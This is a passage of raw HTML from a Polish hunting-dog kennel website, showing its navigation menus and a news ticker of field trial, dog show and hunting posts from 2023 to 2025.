</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://pepperoniteam.pl/suki/">Suki</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/watson/">Watson</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/bell/">Bell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/arya/">Arya</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/amber/">Amber</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/redpaprika/">Red Paprika</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/piri/">Piri</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/frida/">Frida</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/deedee/">Dee Dee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/nesca/">Nesca</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/czuszka/">Czuszka</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://pepperoniteam.pl/psy/">Psy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/bogar/">Bogar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/nord/">Nord</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/ned/">Ned</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/narco/">Narco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/fire/">Fire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/brego/">Brego</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/porter/">Porter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/tibor/">Tibor</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Mioty</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/planowane-mioty/">Planowane mioty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/mioty-3/">Poprzednie mioty</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/galeria/">Galeria</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/kontakt/">Kontakt</a></li>
<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item "><a href="https://pepperoniteam.pl/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/"><span data-no-translation><img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski"></span></a>
<ul class="submenu">
	<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher "><a href="https://pepperoniteam.pl/en/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/"><span data-no-translation><img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></span></a></li>
</ul>
</li>
</ul> </nav>	
 <!-- end:menu desktop -->								</div>						
		
								<div class="worldblog-clear"></div>
			</div>				
		</div>
		
				
		<div class="worldblog-header-wrap-container header-mobile">
			<div class="worldblog-logo col-sm-10">
				<a href="https://pepperoniteam.pl/"><img src="http://pepperoniteam.pl/wp-content/uploads/2018/10/Pepperoni-biaée_na-ciemne-tla.png" alt="Logo"></a>			</div>			
			<div class="flonews-menu-mobile col-sm-2">
				 
 <!-- start:menu responsive -->
 <div class="menu-responsive-container"> 
    <div class="open-menu-responsive"><i class="worldblogicon fa-navicon"></i></div> 
    <div class="close-menu-responsive"><i class="worldblogicon fa-remove"></i></div>              
    <div class="menu-responsive">  
     <ul id="menu-main-menu-2" class="worldblog-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://pepperoniteam.pl/newsy/">Newsy</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/nowosci-2022/">Nowości 2022</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2021/">Nowości 2021</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2020/">Nowości 2020</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2019e/">Nowości 2019</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2018e/">Nowości 2018</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2017/">Nowości 2017</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2016/">Nowości 2016</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2015/">Nowości 2015</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2014/">Nowości 2014</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2013/">Nowości 2013</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2012/">Nowości 2012</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2011/">Nowości 2011</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/newsy-2010/">Nowości 2010</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/o-nas/">O nas</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">O rasie</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/o-rasie/">Opis rasy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/wzorzec-fci/">Wzorzec FCI</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://pepperoniteam.pl/suki/">Suki</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/watson/">Watson</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/bell/">Bell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/arya/">Arya</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/amber/">Amber</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/redpaprika/">Red Paprika</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/piri/">Piri</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/frida/">Frida</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/deedee/">Dee Dee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/nesca/">Nesca</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/czuszka/">Czuszka</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://pepperoniteam.pl/psy/">Psy</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/bogar/">Bogar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/nord/">Nord</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/ned/">Ned</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/narco/">Narco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/fire/">Fire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/brego/">Brego</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/porter/">Porter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/tibor/">Tibor</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Mioty</a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/planowane-mioty/">Planowane mioty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/mioty-3/">Poprzednie mioty</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/galeria/">Galeria</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pepperoniteam.pl/kontakt/">Kontakt</a></li>
<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item"><a href="https://pepperoniteam.pl/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/"><span data-no-translation><img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski"></span></a><span class="worldblogicon fa-angle-down"></span><span class="worldblogicon fa-angle-up"></span>
<ul class="submenu">
	<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher"><a href="https://pepperoniteam.pl/en/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/"><span data-no-translation><img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></span></a></li>
</ul>
</li>
</ul> 	</div>
 </div>
 <!-- end:menu responsive --> 			</div>
			<div class="worldblog-clear"></div>
			<div class="worldblog-ticker">
                <script type="text/javascript">jQuery(document).ready(function($){
						$('.worldblog-top-news-ticker').owlCarousel({
							loop:true,
							margin:0,
							nav:true,
							lazyLoad: false,
							dots:false,
							autoplay: true,
							smartSpeed: 2000,
							
							navText: ['<i class="worldblogicon fa-angle-left"></i>','<i class="worldblogicon fa-angle-right"></i>'],
							autoplayTimeout: 2000,
							responsive:{
									0:{
										items:1
									}							
								}
							});
						});</script><div class="worldblog-top-news-ticker"><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/10/19/v-miedzynarodowy-konkurs-pracy-wyzlow-kontynentalnych-w-klasie-wielostronnej-puchar-ziemi-lubelskiej/">V Międzynarodowy Konkurs Pracy Wyżłów Kontynentalnych w Klasie Wielostronnej &#8220;Puchar Ziemi Lubelskiej&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/09/28/i-miedzynarodowy-wielostronny-konkurs-pracy-wyzlow-kontynentalnych-krogulna/">I Międzynarodowy Wielostronny Konkurs Pracy Wyżłów Kontynentalnych; Krogulna</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/09/15/wielki-weekend-field-trial-lipka-12-14-09-2025/">Wielki weekend Field Trial; Lipka 12-14.09.2025</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/08/30/ii-czastkowy-konkurs-pracy-wyzlow-w-polu-stara-korytnica/">II Cząstkowy Konkurs Pracy Wyżłów w Polu; Stara Korytnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/08/29/i-miedzynarodowy-wielostronny-konkurs-pracy-wyzlow-kontynentalnych-stara-korytnica/">I Międzynarodowy Wielostronny Konkurs Pracy Wyżłów Kontynentalnych; Stara Korytnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/08/25/polowanie-na-grzywacze/">Polowanie na grzywacze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/08/15/ii-czastkowy-konkurs-pracy-w-polu/">II Cząstkowy Konkurs Pracy Wyżłów w Polu; Kobylno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/05/28/maluchy-redy-i-oxforda-maja-juz-7-tygodni/">Maluchy Redy i Oxforda mają już 7 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/05/25/cacib-rzeszow/">CACIB Rzeszów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/04/13/testy-hodowlane-dla-wyzlow-z-woda/">Testy Hodowlane dla Wyżłów z wodą; Pakówka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/04/12/czastkowy-konkurs-pracy-wyzlow-w-polu-kobylno/">I Cząstkowy Konkurs Pracy Wyżłów w Polu; Kobylno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/04/08/2-x-field-trial-gradow/">2 x Field Trial; Gradów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/03/26/styczniowe-polowanie/">Styczniowe polowanie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/03/23/miot-wyzlow-wegierskich/">Miot wyżłów węgierskich</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/03/09/narodziny-szczeniaczkow-w-hodowli-z-bagiennych-borow/">Narodziny szczeniaczków w hodowli Z Bagiennych Borów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/02/25/luty-w-lowisku/">Luty w łowisku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/01/31/styczniowe-polowanie-2/">Styczniowe polowanie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/01/02/zmora-championem-pracy-field-trial/">Zmora Championem Pracy Field Trial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2025/01/01/szczesliwego-nowego-roku-10/">Szczęśliwego Nowego Roku!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/12/30/grudniowe-polowania-ze-zmora-2/">Grudniowe polowania ze Zmorą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/10/21/miedzynarodowy-konkurs-wyzlow-puchar-ziemi-lubelskiej-19-20-10-2024/">Międzynarodowy Konkurs Wyżłów &#8220;Puchar Ziemi Lubelskiej&#8221;; Opole Lubelskie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/10/12/krajowy-field-trial/">Krajowy Field Trial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/09/16/i-miedzynarodowy-field-trial-lipka/">I Międzynarodowy Field Trial; Lipka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/09/16/i-i-ii-krajowy-field-trial-lipka/">I i II Krajowy Field Trial; Lipka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/09/14/13-urodziny-piri/">13 urodziny Piri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/08/31/konkurs-pracy-wyzlow-w-polu-stara-korytnica/">Konkurs Pracy Wyżłów w Polu; Stara Korytnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/08/05/pohar-severu-2024-sluknov-cz/">Pohár Severu 2024; Šluknov (CZ)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/07/14/cac-wieliczka-2/">CAC Wieliczka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/07/01/2-urodziny-zmory/">2 urodziny Zmory</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/06/16/nowy-grand-champion-w-rodzinie/">Nowy Grand Champion w rodzinie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/04/13/cacib-warszawa-10/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/04/07/krajowy-field-trial-sarnow/">Krajowy Field Trial Sarnów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/02/28/zimowe-polowania-na-koguty-ze-zmora/">Zimowe polowania na koguty ze Zmorą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/02/27/2-x-krajowe-field-trial/">2 x Krajowe Field Trial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/02/26/krajowy-field-trial-jelenia-gora/">Krajowy Field Trial Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/01/13/cac-grodzisk-mazowiecki/">CAC Grodzisk Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2024/01/01/szczesliwego-nowego-roku-9/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/12/30/grudniowe-polowania-ze-zmora/">Grudniowe polowania ze Zmorą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/12/10/cacib-lublin-3/">CACIB Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/12/03/cac-nowy-dwor-mazowiecki-14/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/11/15/zmorka-oficjalnie-mlodziezowym-championem-polski/">Zmorka oficjalnie Młodzieżowym Championem Polski</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/10/14/krajowy-field-trial-klimkowka-krosno/">Krajowy Field Trial Klimkówka/Krosno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/09/25/rtg-zmory/">RTG Zmory</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/09/17/krajowe-field-trials-beszyce-sandomierz/">Krajowe Field Trials Beszyce/Sandomierz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/09/14/12-urodziny-piri/">12 urodziny Piri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/09/10/cacib-przemysl%ef%bf%bc/">CACIB Przemyśl</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/08/26/cac-psow-mysliwskich-kliczkow/">CAC Psów Myśliwskich Kliczków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/08/05/cac-gorlice/">CAC Gorlice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/08/05/cac-pruszkow-o-warszawa/">CAC Pruszków o.Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/07/28/cacib-moszna-o-opole/">CACIB Moszna o.Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/07/22/cacib-czestochowa-3/">CACIB Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/07/20/podsumowanie-osiagniec-norda/">Podsumowanie osiągnięć Norda</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/07/01/pierwsze-urodziny-zmory/">Pierwsze urodziny Zmory!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/06/17/testy-hodowlane-dla-wyzlow-niezgoda-zkwp-wroclaw/">Testy Hodowlane dla Wyżłów Niezgoda/ ZKwP Wrocław</a></div></div><div 